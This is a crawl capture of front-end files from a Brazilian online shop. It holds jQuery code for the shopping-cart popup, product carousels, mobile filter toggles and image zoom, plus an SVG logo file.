                                        "<p class=\"desc\">" +
                                            "<span class=\"nome\" id=\"sp_boxcar_nome\">" + msg[i].Nome + "</span>" +
                                            "<span class=\"quantidade\">Quantidade: <span id=\"sp_boxcar_qtd\"> " + msg[i].Qtd + "</span></span>" +
                                            "<span class=\"preco\"><span id=\"sp_boxcar_preco\"> " + msg[i].Preco + "</span></span>" +
                                        "</p>" +
                                "</li>";
                }

                $('#sp_boxcar_subtotal').html(msg[0].Subtotal);
                $('#sp_boxcar_Itens').html('');
                $('#sp_boxcar_ItensFinal').html(msg[0].TotalItens);
                $('#ctl00_Header1_a_ItensCarrinho').html(msg[0].TotalItens);
                $('#ctl00_Footer1_footer_qtd_itens').html(msg[0].TotalItens);
                $('#sp_boxcar_lis').html(lista);
                $('#div_produtos').show();
            }
            else {
                $('#div_sem_produtos').show();
            }



            if (displayBoxCar) {
                /*$("body").animate({ scrollTop: 0 }, 'slow', function () {
                $('#boxCarrinho').animate({ height: 'show' }, 200);
                myInterval = setTimeout(function () { $('#boxCarrinho').animate({ height: 'hide' }, 'slow') }, 5000);
                });*/
            }
            //$('#boxCarrinho').show();
            if (dislpayMsg)
                $('#p_boxcar_msg').show();
            else
                $('#p_boxcar_msg').hide();

        },
        error: function (xhr, msg, e) {

        }
    });

}

function CloseBoxCarrinho() {
    $('#boxCarrinho').animate({ height: 'hide' }, 'slow');
    clearTimeout(myInterval);
}

if ($(window).width() <= 768 ){  
	$(document).ready(function(){
		$('.boxProdutos.vitrine .filtro .box-cont > h3').click(function(){
			if($(this).hasClass('act')){
				$('.boxProdutos.vitrine .filtro .box-cont > h3').removeClass('act');
				$('.boxProdutos.vitrine .filtro .box-cont > ul, .boxProdutos.vitrine .filtro .preco').slideUp();
			} else {
				$('.boxProdutos.vitrine .filtro .box-cont > h3').removeClass('act');
				$('.boxProdutos.vitrine .filtro .box-cont > ul, .boxProdutos.vitrine .filtro .preco').slideUp();
				$(this).addClass('act');
				$(this).next('.boxProdutos.vitrine .filtro .box-cont > ul, .boxProdutos.vitrine .filtro .preco').slideDown();
			};
		});
	});
	
}

--- FILE ---
content_type: application/javascript
request_url: https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/assets/js/scripts.js?v=20250909184157
body_size: 1934
content:
jQuery(document).ready(function () {
	$(".bannerTV .owl-carousel").owlCarousel({
		items: 1,
		nav: true,
		loop: true,
		autoplay: true,
		autoplayTimeout: 5000,
	});

	$(".bannerProduto .Products.owl-carousel").owlCarousel({
		items: 4,
		mouseDrag: false,
		nav: true,
		loop: true,
		margin: 10,
		responsive: {
			0: {
				items: 1,
				dots: false,
			},
			768: {
				items: 2,
			},
			1000: {
				items: 4,
			},
		},
	});

	$(".bannerProduto1 .Products.owl-carousel").owlCarousel({
		loop: true,
		nav: true,
		navText: true,
		navSpeed: 200,
		dots: true,
		dotsSpeed: 800,
		items: 4,
		margin: 10,
		responsive: {
			0: {
				items: 1.5,
				dots: false,
				margin: 10,
			},
			768: {
				items: 2,
			},
			1000: {
				items: 4,
			},
		},
	});

	$(".bannerProduto2 .Products.owl-carousel").owlCarousel({
		loop: true,
		nav: true,
		navText: true,
		navSpeed: 200,
		dots: true,
		dotsSpeed: 800,
		items: 4,
		margin: 10,
		responsive: {
			0: {
				items: 1.5,
				dots: false,
				margin: 10,
			},
			768: {
				items: 2,
			},
			1000: {
				items: 4,
			},
		},
	});

	$(".boxNovidades .Products.owl-carousel").owlCarousel({
		items: 3,
		mouseDrag: false,
		nav: true,
		dots: true,
		responsive: {
			0: {
				items: 1,
				dots: false,
			},
			768: {
				items: 2,
			},
			1000: {
				items: 3,
			},
		},
	});

	$(".outros .Products .Products").addClass("owl-carousel owl-theme");
	$(".outros .Products.owl-carousel").owlCarousel({
		items: 3,
		mouseDrag: false,
		nav: true,
		dots: true,
		responsive: {
			0: {
				items: 1,
				dots: false,
			},
			768: {
				items: 2,
			},
			1000: {
				items: 3,
			},
		},
	});

	// $(".category h3").each(function (e) {
	//   $(this).on("click", function () {
	//     $(this).parent().toggleClass("act");
	//     $(this).next().slideToggle("slow");
	//   });
	// });

	var prm = Sys.WebForms.PageRequestManager.getInstance();
	prm.add_initializeRequest(InitializeRequest);
	prm.add_endRequest(EndRequest);

	function InitializeRequest(sender, args) {}

	function EndRequest(sender, args) {
		console.log("sender" + sender);
		console.log("args" + args);

		$(".category ul li span input").each(function (e) {
			if ($(this).attr("checked") == "checked") {
				$(this).parent().parent().parent().parent().addClass("act");
				$(this).parent().parent().parent().show();
			}
		});

		$(".category .marcas input").each(function (e) {
			if ($(this).attr("checked") == "checked") {
				$(this)
					.parent()
					.parent()
					.parent()
					.parent()
					.parent()
					.parent()
					.addClass("act");
				$(this).parent().parent().parent().parent().parent().show();
			}

			if (sender) {
				console.log("oi");
				$(".containerFilter").css("display", "block");
			}
		});

		$(".category h3").each(function (e) {
			$(this).on("click", function (e) {
				$(this).parent().toggleClass("act");
				$(this).next().slideToggle("slow");
				e.preventDefault();
			});
		});

		function initializeFilters() {
			if ($(window).width() < 768) {
				if ($(".openFilters").length === 0) {
					$(`<div class="openFilters">Filtros</div>`).appendTo(
						$("#ctl00_ContentPlaceHolder1_div_com_Prod")
					);
				}
				if ($(".closeFilters").length === 0) {
					$(`<div class="closeFilters">X</div>`).appendTo(
						$("#ctl00_ContentPlaceHolder1_dvFiltro")
					);
					$("#ctl00_ContentPlaceHolder1_dvFiltro").wrapAll(
						"<div class='containerFilter'></div>"
					);

					$(".openFilters, .closeFilters").click(function () {
						$(".containerFilter").toggle("slide");
						console.log("teste");
					});
				}
			}
		}
		// Executa o cÃ³digo de inicializaÃ§Ã£o dos filtros
		initializeFilters();

		// Reexecuta o cÃ³digo de inicializaÃ§Ã£o apÃ³s um postback
		Sys.WebForms.PageRequestManager.getInstance().add_pageLoaded(
			initializeFilters
		);

		// $("#ctl00_ContentPlaceHolder1_txtCep").keyup(function () {
		//   if ($(this).val().length == 9) {
		//         $(this).prop("disabled", true);
		//         __doPostBack("ctl00$ContentPlaceHolder1$LinkButton1", "");
		//     }
		// })

		//adiciona classes para funcionamento do carrossel
		$(".boxNovidades .Products").addClass("owl-carousel owl-theme");

		$(".Products .item").hover(
			function () {
				$(this).addClass("act");
			},
			function () {
				$(this).removeClass("act");
			}
		);

		$("a[data-id-open]").click(function () {
			$("[data-id]").hide();
			$("[data-id-open]").removeClass("act");
			$(this).addClass("act");
			$('[data-id="' + $(this).attr("data-id-open") + '"]').show();
			return false;
		});

		$("[data-img]").click(function () {
			$(".demo-trigger")
				.attr("src", $(this).attr("data-img"))
				.attr("data-zoom", $(this).attr("data-img-zoom"));
			var demoTrigger = $(".demo-trigger")[0];
			var paneContainer = $(".col-last")[0];

			new Drift(demoTrigger, {
				paneContainer: paneContainer,
				inlinePane: false,
			});
		});

		// $("footer h3").click(function () {
		//   $(this).next().slideToggle();
		//   $(this).next().next().slideToggle();
		//   $(this).parent().toggleClass("act");
		// });

		$("#dv_bgLoader").click(function () {
			// $("#dv_bgLoader").toggleClass("act");
			$("#menu_itens").toggleClass("act");
			$("#menu_itens").slideToggle({
				duration: 0,
				start: function () {
					jQuery(this).css("display", "flex");
				},
			});
		});

		$("#ulThumbs")
			.trigger("destroy.owl.carousel")
			.removeClass("owl-carousel owl-loaded");
		$("#ulThumbs").find(".owl-stage-outer").children().unwrap();

		if ($(window).width() > 768) {
			$("#ulThumbs .item").wrapAll("<ul class='slides' />");
			$("#ulThumbs .item").wrap("<li class='thumb'></li>");
			$("#ulThumbs").removeClass("carousel owl-carousel owl-theme");
			$("#ulThumbs").addClass("flexslider vertical-carousel");

			if ($("#ulThumbs").length) {
				$("#ulThumbs").flexslider({
					animation: "slide",
					controlNav: false,
					animationLoop: false,
					slideshow: false,
					itemWidth: 230,
					itemMargin: 10,
					direction: "vertical",
					start: function (slider) {
						slider.count <= 3
							? $("#ulThumbs .flex-direction-nav .flex-next").hide()
							: "";
					},
				});
			}

			let arrowIndex = 0;
			function limitNext() {
				if (arrowIndex === 1) {
					return true;
				} else {
					return false;
				}
			}

			function displayNext() {
				limitNext()
					? $("#ulThumbs .flex-direction-nav .flex-next").hide()
					: $("#ulThumbs .flex-direction-nav .flex-next").show();
			}

			$("#ulThumbs .flex-next").click(function () {
				arrowIndex++;
				displayNext();
			});

			$("#ulThumbs .flex-prev").click(function () {
				arrowIndex--;
				displayNext();
			});
		}
	}
	EndRequest();

	// if ($(window).width() < 768) {
	//   $(`<div class="openFilters">Filtros</div>`).appendTo(
	//     $("#ctl00_ContentPlaceHolder1_div_com_Prod")
	//   );
	//   $(`<div class="closeFilters">Ã¢Å“â€“</div>`).appendTo(
	//     $("#ctl00_ContentPlaceHolder1_dvFiltro")
	//   );
	//   $("#ctl00_ContentPlaceHolder1_dvFiltro").wrapAll(
	//     "<div class='containerFilter'></div>"
	//   );

	//   $(".openFilters, .closeFilters").click(function () {
	//     $(".containerFilter").toggle("slide");
	//   });
	// }
});

jQuery(document).ready(function () {});


--- FILE ---
content_type: image/svg+xml
request_url: https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/fa7b7a71-d124-4c38-a0a5-b46b373cb831.svg
body_size: 35548
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="810" viewBox="0 0 810 810" height="810" version="1.0"><defs><filter x="0%" y="0%" width="100%" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:type="simple" xlink:actuate="onLoad" height="100%" id="a" xlink:show="other"><feColorMatrix values="0 0 0 0 1 0 0 0 0 1 0 0 0 0 1 0 0 0 1 0" color-interpolation-filters="sRGB"/></filter><filter x="0%" y="0%" width="100%" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:type="simple" xlink:actuate="onLoad" height="100%" id="b" xlink:show="other"><feColorMatrix values="0 0 0 0 1 0 0 0 0 1 0 0 0 0 1 0.2126 0.7152 0.0722 0 0" color-interpolation-filters="sRGB"/></filter><clipPath id="c"><path d="M 40.5 40.5 L 769.5 40.5 L 769.5 769.5 L 40.5 769.5 Z M 40.5 40.5"/></clipPath><mask id="d"><g filter="url(#a)"><g filter="url(#b)" transform="matrix(1.42383 0 0 1.42383 40.5 40.5)"><image width="512" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="[data-uri]" xlink:type="simple" xlink:actuate="onLoad" height="512" xlink:show="embed"/></g></g></mask></defs><g clip-path="url(#c)"><g mask="url(#d)"><g transform="matrix(1.42383 0 0 1.42383 40.5 40.5)"><image width="512" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="[data-uri]" xlink:type="simple" xlink:actuate="onLoad" height="512" xlink:show="embed"/></g></g></g></svg>